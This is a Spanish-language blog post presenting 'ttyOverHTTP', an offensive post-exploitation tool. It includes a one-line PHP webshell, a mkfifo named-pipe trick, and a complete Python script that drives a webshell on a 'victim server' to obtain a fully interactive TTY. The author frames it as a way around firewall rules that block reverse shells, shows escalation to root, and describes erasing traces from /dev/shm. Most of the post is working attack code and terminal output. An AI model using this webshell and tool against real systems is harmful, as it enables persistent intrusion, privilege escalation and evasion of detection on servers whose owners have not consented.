ttyOverHTTP - Herramienta

Podéis encontrar esta herramienta en el siguiente enlace:
¿Qué es ttyOverHTTP?
ttyOverHTTP no es más que una herramienta de utilidad la cual nos permitirá en base a una webshell, sin la necesidad de entablarnos una reverse shell, contar con una TTY completamente interactiva, haciendo uso para ello de la utilidad mkfifo.
Para los que no entiendan la problemática de las webshells, podéis probarlo por vuestra cuenta… simplemente montad un servidor apache y alojad este recurso PHP en la ruta /var/www/html/cmd.php:
<?php
echo shell_exec($_REQUEST['cmd']);
?>
Como es de esperar, a través de la variable cmd está más que claro que vamos a ser capaces de ejecutar comandos a nivel de sistema como el usuario www-data:

Sin embargo, fijaros qué es lo que pasa si tratamos por ejemplo de efectuar una migración de usuario:

No podemos introducir la contraseña del usuario root, cosa que podríamos hacer si hiciéramos un tratamiento de la TTY desde consola, ya sabéis… el stty raw -echo y toda la movida.
De la misma forma, tampoco podemos correr desde una webshell el servicio mysql o php en modo interactivo, ni hacer un sudo su para introducir la contraseña. Tampoco podemos hacer desplazamientos entre directorios, me refiero… si hacemos pwd veremos la ruta actual en la que nos situamos, pero si luego enviamos un cd /home y volvemos en la siguiente consulta a hacer un pwd veremos que seguiremos en el mismo directorio inicial, no habiéndose efectuado el desplazamiento.
Todo esto sucede porque básicamente no estamos en una TTY, podemos comprobarlo de la siguiente forma:

Entonces bien, ¿qué hacemos en estos casos?, porque si nos entabláramos una Reverse Shell obviamente ya todo estaría hecho, ¿pero y si por iptables hay ciertas reglas configuradas tanto por ipv4 como por ipv6 que impiden conexiones salientes para entablarnos nuestra conexión?.
Efectivamente, se nos complica un poco la labor.
Movimiento lateral
En Linux, hay una utilidad que nos permite crear archivos FIFO. Un fichero FIFO es similar a una interconexión o tubería, excepto en que se crea de una forma distinta. En vez de ser un canal de comunicaciones anónimo, un fichero especial FIFO se mete en el sistema de ficheros mediante una llamada a mkfifo.
Veamos un ejemplo práctico de su uso. Por un lado desde terminal, haremos lo siguiente:
┌─[s4vitar@parrot]─[~/Desktop/example]
└──╼ $mkfifo input; tail -f input | /bin/sh 2>&1 > output
Esto se quedará en escucha, por lo que posteriormente deberemos abrir una nueva consola aparte para hacer las pruebas. Ahora haremos lo siguiente:
┌─[s4vitar@parrot]─[~/Desktop/example]
└──╼ $ls
input output
┌─[s4vitar@parrot]─[~/Desktop/example]
└──╼ $echo "whoami" > input
┌─[s4vitar@parrot]─[~/Desktop/example]
└──╼ $cat output
s4vitar
┌─[s4vitar@parrot]─[~/Desktop/example]
└──╼ $echo "pwd" > input
┌─[s4vitar@parrot]─[~/Desktop/example]
└──╼ $echo "cd .." > input
┌─[s4vitar@parrot]─[~/Desktop/example]
└──╼ $echo "pwd" > input
┌─[s4vitar@parrot]─[~/Desktop/example]
└──╼ $cat output
s4vitar
/home/s4vitar/Desktop/example
/home/s4vitar/Desktop
Si os fijáis, para cada comando proporcionado en input, se nos lista el resultado del comando aplicado a nivel de sistema en el fichero output.
Ojo cuidado, esto sigue sin ser una TTY, sin embargo… podemos hacer lo siguiente:
┌─[s4vitar@parrot]─[~/Desktop/example]
└──╼ $echo "script /dev/null -c bash" > input
┌─[s4vitar@parrot]─[~/Desktop/example]
└──╼ $cat output
s4vitar
/home/s4vitar/Desktop/example
/home/s4vitar/Desktop
Script started, file is /dev/null
┌─[s4vitar@parrot]─[~/Desktop]
└──╼ $┌─[s4vitar@parrot]─[~/Desktop/example]
└──╼ $
Fijaros cómo ahora se nos abre una consola aparte de la nuestra al leer el ficherito output. Tal vez lo veis mejor así:
┌─[s4vitar@parrot]─[~/Desktop/example]
└──╼ $cat output; echo
s4vitar
/home/s4vitar/Desktop/example
/home/s4vitar/Desktop
Script started, file is /dev/null
┌─[s4vitar@parrot]─[~/Desktop]
└──╼ $
┌─[s4vitar@parrot]─[~/Desktop/example]
└──╼ $
Ahí está. La superior a la de abajo del todo es la gestionada desde los ficheros input y output. ¿Qué es lo mejor de todo?, lo siguiente:
┌─[s4vitar@parrot]─[~/Desktop/example]
└──╼ $echo "tty" > input
┌─[s4vitar@parrot]─[~/Desktop/example]
└──╼ $cat output; echo
s4vitar
/home/s4vitar/Desktop/example
/home/s4vitar/Desktop
Script started, file is /dev/null
┌─[s4vitar@parrot]─[~/Desktop]
└──╼ $tty
/dev/pts/4
┌─[s4vitar@parrot]─[~/Desktop]
└──╼ $
┌─[s4vitar@parrot]─[~/Desktop/example]
└──╼ $
Ya estamos en una TTY, y a partir de aquí es sencillo aprovechar al máximo las utilidades de consola:
┌─[s4vitar@parrot]─[~/Desktop/example]
└──╼ $echo "php --interactive" > input
┌─[s4vitar@parrot]─[~/Desktop/example]
└──╼ $echo '$word = "Hola";' > input
┌─[s4vitar@parrot]─[~/Desktop/example]
└──╼ $echo 'echo $word;' > input
┌─[s4vitar@parrot]─[~/Desktop/example]
└──╼ $echo 'quit' > input
┌─[s4vitar@parrot]─[~/Desktop/example]
└──╼ $echo 'whoami' > input
┌─[s4vitar@parrot]─[~/Desktop/example]
└──╼ $cat output
s4vitar
/home/s4vitar/Desktop/example
/home/s4vitar/Desktop
Script started, file is /dev/null
┌─[s4vitar@parrot]─[~/Desktop]
└──╼ $tty
/dev/pts/4
┌─[s4vitar@parrot]─[~/Desktop]
└──╼ $php --interactive
Interactive mode enabled
php > $word = "Hola";
php > echo $word;
Hola
php > quit
┌─[s4vitar@parrot]─[~/Desktop]
└──╼ $whoami
s4vitar
┌─[s4vitar@parrot]─[~/Desktop]
└──╼ $
┌─[s4vitar@parrot]─[~/Desktop/example]
└──╼ $
De igual manera, podemos efectuar migraciones de usuario o convertirnos en root proporcionando la contraseña:
─[s4vitar@parrot]─[~/Desktop/example]
└──╼ $echo "sudo su" > input
┌─[s4vitar@parrot]─[~/Desktop/example]
└──╼ $echo "************" > input # Aquí pondríais vuestra contraseña
┌─[s4vitar@parrot]─[~/Desktop/example]
└──╼ $cat output ; echo
s4vitar
/home/s4vitar/Desktop/example
/home/s4vitar/Desktop
Script started, file is /dev/null
┌─[s4vitar@parrot]─[~/Desktop]
└──╼ $tty
/dev/pts/4
┌─[s4vitar@parrot]─[~/Desktop]
└──╼ $php --interactive
Interactive mode enabled
php > $word = "Hola";
php > echo $word;
Hola
php > quit
┌─[s4vitar@parrot]─[~/Desktop]
└──╼ $whoami
s4vitar
┌─[s4vitar@parrot]─[~/Desktop]
└──╼ $sudo su
[sudo] password for s4vitar:
┌─[root@parrot]─[~/Desktop]
└──╼ #
┌─[s4vitar@parrot]─[~/Desktop/example]
└──╼ $
El único problema es que el fichero output va almacenando el resultado de los comandos anteriormente ejecutados desde consola introducidos en input, por lo que por cada vez que abramos el output, veremos este histórico.
Aún así, está todo pensado… no os preocupéis. ¿Cuál es la idea ahora?, pues aprovechar este principio para construir una utilidad en Python la cual nos permita comunicarnos, mediante la webshell previamente creada, con estos ficheritos input y output depositados sobre el sistema víctima explotando para ello la utilidad mkfifo.
Haríamos uso de la siguiente utilidad en Python3:
#!/usr/bin/python3
import requests, time, threading, pdb, signal, sys
from base64 import b64encode
from random import randrange
class AllTheReads(object):
def __init__(self, interval=1):
self.interval = interval
thread = threading.Thread(target=self.run, args=())
thread.daemon = True
thread.start()
def run(self):
readoutput = """/bin/cat %s""" % (stdout)
clearoutput = """echo '' > %s""" % (stdout)
while True:
output = RunCmd(readoutput)
if output:
RunCmd(clearoutput)
print(output)
time.sleep(self.interval)
def RunCmd(cmd):
cmd = cmd.encode('utf-8')
cmd = b64encode(cmd).decode('utf-8')
payload = {
'cmd' : 'echo "%s" | base64 -d | sh' %(cmd)
}
result = (requests.get('http://127.0.0.1/cmd.php', params=payload, timeout=5).text).strip()
return result
def WriteCmd(cmd):
cmd = cmd.encode('utf-8')
cmd = b64encode(cmd).decode('utf-8')
payload = {
'cmd' : 'echo "%s" | base64 -d > %s' % (cmd, stdin)
}
result = (requests.get('http://127.0.0.1/cmd.php', params=payload, timeout=5).text).strip()
return result
def ReadCmd():
GetOutput = """/bin/cat %s""" % (stdout)
output = RunCmd(GetOutput)
return output
def SetupShell():
NamedPipes = """mkfifo %s; tail -f %s | /bin/sh 2>&1 > %s""" % (stdin, stdin, stdout)
try:
RunCmd(NamedPipes)
except:
None
return None
global stdin, stdout
session = randrange(1000, 9999)
stdin = "/dev/shm/input.%s" % (session)
stdout = "/dev/shm/output.%s" % (session)
erasestdin = """/bin/rm %s""" % (stdin)
erasestdout = """/bin/rm %s""" % (stdout)
SetupShell()
ReadingTheThings = AllTheReads()
def sig_handler(sig, frame):
print("\n\n[*] Exiting...\n")
print("[*] Removing files...\n")
RunCmd(erasestdin)
RunCmd(erasestdout)
print("[*] All files have been deleted\n")
sys.exit(0)
signal.signal(signal.SIGINT, sig_handler)
while True:
cmd = input("> ")
WriteCmd(cmd + "\n")
time.sleep(1.1)
- Importante: En este caso estamos tirando contra la
127.0.0.1suponiendo que el fichero se llamacmd.php, en vuestro caso lo tendréis que cambiar a lo que os toque.
Entonces bien, imaginad que ya tenéis un archivo cmd.php alojado en el servidor víctima, pues mirad que sencillo:
┌─[s4vitar@parrot]─[~/Desktop/example]
└──╼ $python3 ttyOverHTTP.py
> whoami
www-data
> pwd
/var/www/html
> cd /home
> pwd
/home
> ls -l
total 0
drwxr-xr-x 1 s4vitar s4vitar 1156 Feb 4 12:19 s4vitar
Ya directamente se gestiona desde el script la sesión, pudiendo así ver los outputs de los comandos que especifiquemos desde input.
El procedimiento ahora para obtener una TTY y proseguir naturalmente sería el mismo que os mostré anteriormente:
┌─[s4vitar@parrot]─[~/Desktop/example]
└──╼ $python3 ttyOverHTTP.py
> whoami
www-data
> script /dev/null -c bash
Script started, file is /dev/null
www-data@parrot:/var/www/html$
> su s4vitar
su s4vitar
Password:
> ************* # Aquí va vuestra contraseña
░▒▓ /var/w/html ✔ ▓▒░
> bash
bash
┌──[s4vitar@parrot]─[/var/www/html]
└──╼ $
> whoami
whoami
s4vitar
┌──[s4vitar@parrot]─[/var/www/html]
└──╼ $
> sudo su
sudo su
[sudo] password for s4vitar:
> *********** # Aquí va vuestra contraseña
░▒▓ /var/w/html ✔ ▓▒░
bash
bash
┌──[root@parrot]─[/var/www/html]
└──╼ #
> whoami
whoami
root
┌──[root@parrot]─[/var/www/html]
└──╼ #
>
Como podréis comprobar, tenemos una TTY completamente interactiva, pudiendo hacer todo lo que haríamos desde consola pero gestionado todo a través de una webshell. Y cómo no… no nos hemos entablado una Reverse Shell, buena esa.
Si presionáis la tecla Ctrl+C, se eliminarán todos los ficheros temporales del sistema víctima creados para gestionar la sesión, limpiando así el rastro que como atacantes estamos dejando bajo la ruta /dev/shm/.